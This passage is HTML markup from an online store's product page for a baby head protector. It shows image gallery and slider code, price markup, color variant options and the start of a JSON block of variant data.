  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=246 246w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=493 493w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=600 600w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=713 713w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=823 823w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=990 990w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20220065480813">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-20220065546349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-20220065546349"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=246 246w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=493 493w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=600 600w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=713 713w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=823 823w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=990 990w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=246 246w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=493 493w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=600 600w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=713 713w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=823 823w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=990 990w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20220065546349">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20615123960137__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20615123960137__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20615123960137__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20615123960137__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-20220076818541"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-1
"
              >
                <img src="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=416" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=54 54w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=74 74w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=104 104w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=162 162w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=208 208w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=324 324w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-20220065087597"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-2
"
              >
                <img src="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=416" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=54 54w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=74 74w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=104 104w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=162 162w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=208 208w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=324 324w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-20220065218669"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-3
"
              >
                <img src="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=416" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=54 54w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=74 74w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=104 104w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=162 162w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=208 208w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=324 324w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-20220065415277"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-4
"
              >
                <img src="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=416" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=54 54w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=74 74w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=104 104w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=162 162w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=208 208w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=324 324w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-20220065480813"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-5
"
              >
                <img src="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=416" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=54 54w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=74 74w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=104 104w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=162 162w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=208 208w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=324 324w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-20220065546349"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-6
"
              >
                <img src="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=416" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=54 54w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=74 74w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=104 104w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=162 162w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=208 208w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=324 324w, //babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20615123960137__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20615123960137__main"
        data-section="template--20615123960137__main"
        data-url="/products/baby-head-protector"
        class="product__info-container"
      ><!-- Failed to render app block "loox-rating": app block path "shopify://apps/loox-reviews/blocks/loox-rating/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
<div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Baby Head Protector
                </h1>
                <a href="/products/baby-head-protector" class="product__title">
                  <h2 class="h1">
                    Baby Head Protector
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20615123960137__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$70.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20615123960137__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39265717321837">
                  
<input type="hidden" name="product-id" value="6542879785069" /><input type="hidden" name="section-id" value="template--20615123960137__main" /></form></div>

  <variant-selects
    id="variant-selects-template--20615123960137__main"
    class="no-js-hidden"
    data-section="template--20615123960137__main"
    data-url="/products/baby-head-protector"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--20615123960137__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--20615123960137__main-1-0"
        name="Color"
        value="Elephant"
        form="product-form-template--20615123960137__main"
        
          checked
        
        
      >
      <label for="template--20615123960137__main-1-0" class='color-foreground-text'>
        Elephant<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-1"
        name="Color"
        value="Lion"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-1" class='color-foreground-text'>
        Lion<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-2"
        name="Color"
        value="Angel"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-2" class='color-foreground-text'>
        Angel<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-3"
        name="Color"
        value="Rabbit"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-3" class='color-foreground-text'>
        Rabbit<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
      [{"id":39265717321837,"title":"Elephant","option1":"Elephant","option2":null,"option3":null,"sku":"14:29#Elephant;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250138733,"product_id":6542879785069,"position":3,"created_at":"2021-03-09T10:24:10+02:00","updated_at":"2021-03-09T16:42:01+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921","variant_ids":[39265717321837]},"available":true,"name":"Baby Head Protector - Elephant","public_title":"Elephant","options":["Elephant"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065218669,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265717387373,"title":"Lion","option1":"Lion","option2":null,"option3":null,"sku":"14:193#Lion;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250335341,"product_id":6542879785069,"position":4,"created_at":"2021-03-09T10:24:13+02:00","updated_at":"2021-03-09T16:42:06+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926","variant_ids":[39265717387373]},"available":true,"name":"Baby Head Protector - Lion","public_title":"Lion","options":["Lion"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby 